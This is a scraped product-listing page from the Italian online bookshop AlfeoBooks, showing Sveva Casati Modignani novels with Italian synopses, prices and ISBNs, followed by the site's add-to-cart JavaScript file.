                                            <span class="pricebook">€10.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                    Sveva Casati Modignani
                </a>
                <h3><a href="https://www.alfeobooks.com/libri/leonie/isbn/9788868362058">Léonie</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596728060/books/9788868362058.jpg" alt="https://www.alfeobooks.com/Léonie">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://www.alfeobooks.com/wishlist/9788868362058" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788868362058</span>
                <div class="price-block">
                                            <span class="pricebook">€ 11.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596728060/books/9788868362058.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                        Sveva Casati Modignani
                    </a>
                    <h3 ><a href="https://www.alfeobooks.com/libri/leonie/isbn/9788868362058" class="title" >Léonie</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>In una grande dimora, alle porte di Milano, vivono i Cantoni, proprietari da tre generazioni delle omonime prestigiose rubinetterie. In apparenza, ogni componente della famiglia ha una personalità lineare. Nella realtà, ognuno di loro nasconde segreti che lo hanno segnato. È la regola dei Cantoni: ci sono situazioni che, anche se note a tutti, vanno taciute. Si tace perfino sulla vena di follia che affligge Bianca, la matriarca di questa dinastia. Un giorno entra in scena Léonie Tardivaux, una giovane squattrinata francese che sposa Guido Cantoni, l&#039;unico nipote di nonna Bianca. La ragazza si integra così bene con la famiglia da assimilarne tutte le abitudini, compresa la legge del silenzio su certe vicende personali. Questo non le impedisce di essere una moglie esemplare, una madre attenta, una manager di talento, in grado di guidare con successo l&#039;azienda nel mare ostile della recessione economica. E intanto coltiva il suo segreto, quello che ogni anno, per un solo giorno, la induce a lasciare tutto e a rifugiarsi in un romantico albergo sul lago di Como...</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€11.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                    Sveva Casati Modignani
                </a>
                <h3><a href="https://www.alfeobooks.com/libri/il-corsaro-e-la-rosa/isbn/9788868361624">Il corsaro e la rosa</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596728152/books/9788868361624.jpg" alt="https://www.alfeobooks.com/Il corsaro e la rosa">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://www.alfeobooks.com/wishlist/9788868361624" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788868361624</span>
                <div class="price-block">
                                            <span class="pricebook">€ 10.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596728152/books/9788868361624.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                        Sveva Casati Modignani
                    </a>
                    <h3 ><a href="https://www.alfeobooks.com/libri/il-corsaro-e-la-rosa/isbn/9788868361624" class="title" >Il corsaro e la rosa</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Il romanzo narra la saga dei Rangoni, una grande famiglia italiana che ruota attorno a Lena, una donna singolare e affascinante, capace di vivere la vita come una meravigliosa avventura. Di umili origini, mai apprezzata e mai amata nell&#039;adolescenza, Lena è diventata, grazie al suo fascino, alla sua intelligenza e all&#039;amore di due uomini eccezionali, la capostipite di una ricchissima e potente dinastia. Ma ora la fortuna sembra guardare altrove. Adesso che tra i Rangoni si verificano misteriosi incidenti e i magistrati indagano su presunti illeciti nelle attività di famiglia, è sempre lei, Lena, a salvare le sorti dei discendenti.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€10.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                    Sveva Casati Modignani
                </a>
                <h3><a href="https://www.alfeobooks.com/libri/il-falco/isbn/9788820069872">Il falco</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1603274238/books/9788820069872.jpg" alt="https://www.alfeobooks.com/Il falco">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://www.alfeobooks.com/wishlist/9788820069872" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788820069872</span>
                <div class="price-block">
                                            <span class="pricebook">€ 19.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1603274238/books/9788820069872.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                        Sveva Casati Modignani
                    </a>
                    <h3 ><a href="https://www.alfeobooks.com/libri/il-falco/isbn/9788820069872" class="title" >Il falco</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Giulietta Brenna è una donna brillante, ha una vita piena e ricca di affetti che colmano il vuoto lasciato dal compianto marito. Ma c&#039;è una spina nel suo cuore che la tormenta da quarant&#039;anni. È il suo primo grande amore, l&#039;uomo che l&#039;ha tradita e umiliata in maniera imperdonabile. Giulietta ha fatto il possibile per dimenticarlo, ma il suo volto è su tutti i giornali che raccontano i suoi successi imprenditoriali. Nel tentativo di liberarsi di lui una volta per tutte, brucia le foto e le lettere che testimoniano il loro amore lontano. Perché, a sessant&#039;anni, vuole ricominciare una vita nuova. Rocco Di Falco ha origini molto umili. Nato in Sicilia, è arrivato a Milano con la famiglia negli anni Cinquanta. Un fatto traumatico lo ha privato delle certezze famigliari, ferendolo profondamente, e il lavoro è diventato la sua ragione di vita. L&#039;intuito e l&#039;intraprendenza lo hanno reso uno degli uomini più ricchi e importanti del mondo, capace, con la produzione degli occhiali, di creare un impero economico. Eppure, per quanto rapace e geniale negli affari, sul piano sentimentale la sua vita è stata un disastro. Il fatto è che non ha mai smesso di amare Giulietta, la donna che ha vergognosamente tradito. E adesso è arrivato il momento di riconquistarla.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€19.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                            
                        </div>
                        <!-- Pagination Block -->
                        <div class="row pt--30">
                            <div class="col-md-12">
                                <div class="pagination-block">

                                    <ul class="pagination-btns flex-center">
                                        <li></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!-- Modal -->

                    </div>
                    <div class="col-lg-3  mt--40 mt-lg--0">
                        <div class="inner-page-sidebar">

                                                            <!--
                                <div class="single-block">
                                    <a href="" class="promo-image sidebar">
                                        <img src="https://www.alfeobooks.com/site/images/authors/368" alt="">
                                    </a>
                                </div>
                                -->
                                                    <!-- Accordion -->

                            <!-- Price
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://www.alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                            <!-- Size -->
                        <div class="single-block">
    <h3 class="sidebar-title">Alcune Case Editrici</h3>
    <ul class="sidebar-menu--shop menu-type-2">
                <li><a href="https://www.alfeobooks.com/editore">Tlön</a></li>
                <li><a href="https://www.alfeobooks.com/editore/nubeocho">NubeOcho</a></li>
                <li><a href="https://www.alfeobooks.com/editore">Moretti &amp; Vitali</a></li>
                <li><a href="https://www.alfeobooks.com/editore">Editrice Bibliografica</a></li>
                <li><a href="https://www.alfeobooks.com/editore/guanda">Guanda</a></li>
                <li><a href="https://www.alfeobooks.com/editore/racconti">Racconti</a></li>
                <li><a href="https://www.alfeobooks.com/editore">Marietti Junior</a></li>
                <li><a href="https://www.alfeobooks.com/editore">Mondadori Bruno</a></li>
                <li><a href="https://www.alfeobooks.com/editore">Cairo</a></li>
                <li><a href="https://www.alfeobooks.com/editore/la-margherita">La Margherita</a></li>
            </ul>
</div>


                            <!-- Promotion Block
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://www.alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                        </div>
                    </div>
                </div>
            </div>
        </main>
    </div>
    <!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://www.alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://www.alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://www.alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://www.alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://www.alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://www.alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://www.alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://www.alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://www.alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://www.alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://www.alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="ZH0wO9Z3IjONNsWNnL4zDhVi1C5EGXysuAw8jwly">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://www.alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://www.alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://www.alfeobooks.com/site/js/plugins.js"></script>
<script src="https://www.alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://www.alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <script src="https://www.alfeobooks.com/site/js/cartM.js"></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.alfeobooks.com/site/js/cartM.js
body_size: 586
content:
$(function() {

    var setCookie = function(isbn, qta ) {
       // console.log('Set cookie', cookieName, cookieVal);
        $.ajax({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            },
            type: 'POST',
            url: '../addCart',
            data: {
                sku: isbn,
                qty: 1,

            },
            success: function(response) {
                console.log('Response:', response);
            }
        });
    };

    $('.addCart').click(function(){

        var isbn = $(this).parent().parent().parent().parent().find('.isbn').html(); // $('.isbn').html();
        isbn = $.trim(isbn);

        var image='../site/images/books/'+isbn+'.jpg';

        var qta = 1;
        var title = $(this).parent().parent().parent().parent().parent().parent().find('.title').html();

        var items = $('#totItems').html();
        var price = $(this).parent().parent().parent().parent().find('.pricebook').html();
        price = price.replace('€', '');
        var totPrice = $('#totPrice').text();

        totPrice = totPrice.replace('€', '');
        totPrice = parseFloat(totPrice) +parseInt(qta)*parseFloat(price);
        totPrice = totPrice.toFixed(2);
        $('#totPrice').text('€'+totPrice);

        var total = parseInt(qta)+parseInt(items);

        $('#totItems').text(total);

        var html = '<div class=" single-cart-block ">';
        html = html+ '<div class="cart-product">';
        html = html+'<a href="{{url("isbn")}}" class="image">';
        html= html+'<img src="'+image+'">';
        html=html+
            '                            </a>\n' +
            '                            <div class="content">\n' +
            '                                <h3 class="title"><a href="product-details.html">'+title+'</a></h3>\n' +
            '                                <p class="price"><span class="qty">'+qta+' ×</span> €' +price+'</p>\n' +

            '                            </div>\n' +
            '                        </div>\n' +
            '                    </div>';

        $('.cart-dropdown-block').prepend(html);

        setCookie(isbn, qta);

    });

});
